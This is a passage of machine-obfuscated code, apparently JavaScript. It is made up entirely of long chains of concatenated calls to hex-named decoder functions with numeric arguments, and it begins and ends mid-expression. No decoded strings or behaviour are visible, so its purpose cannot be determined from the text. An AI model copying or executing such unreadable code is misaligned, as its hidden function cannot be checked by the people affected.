0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x